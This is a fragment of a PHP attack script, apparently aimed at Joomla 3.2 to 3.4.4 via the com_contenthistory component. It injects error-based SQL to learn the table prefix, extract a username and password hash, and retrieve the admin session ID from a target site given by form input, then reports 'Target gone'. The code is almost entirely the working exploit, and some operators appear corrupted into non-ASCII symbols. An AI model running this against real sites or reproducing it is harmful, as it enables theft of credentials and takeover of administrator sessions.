 $tar=$_POST['tar']."/index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=75&type_id=1&list[select]=(select+1+from+(select+count(*),+concat((select+(select+concat(password))
+from+icalab_users+LIMIT+0,1),floor(rand(0)*2))x+from+information_schema.tables+group+by+x)a)";
$dat=data($tar);
$ar0=explode("LEFT JOIN", $dat);
$ar1=explode("_users", $ar0[1]);
$ar=trim($ar1[0]);
$rt=str_replace("icalab",$ar,$tar);
$tr=data($rt);
$ar0=explode("Duplicate entry", $tr);
$ar1=explode("for key", $ar0[1]);
$rt2=str_replace("password","username,0×7e",$rt);
$tr2=data($rt2);
$ar2=explode("Duplicate entry", $tr2);
$ar3=explode("for key", $ar2[1]);
if($ar3[0]≠'' && $ar1[0]≠'')
{
echo "<br><br>  Target gone 8-)<br><br>website name:- ".$_POST['tar']." <br>-------------------------------<br> <br>";
echo "username is --> ".str_replace("~1","",trim($ar3[0]))." <br>Password Hash is --> ".str_replace("~1","",trim($ar1[0]));
echo "<br>Admin session ID is<br></div>";
$sessionid=$_POST['tar']."/index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=75&type_id=1&list[select]=(select+1+from+(select+count(*),+concat((select+(select+concat(session_id))+from+".
$ar."_session+where+username='admin'+LIMIT+0,1),floor(rand(0)*2))x+from+information_schema.tables+group+by+x)a)";
$ses=data($sessionid);
$ar0=explode("Duplicate entry", $ses);
$ar1=explode("for key", $ar0[1]);
echo trim($ar1[0]);
}
}
?>
<!-- 3.2.* to 3.4.4 -->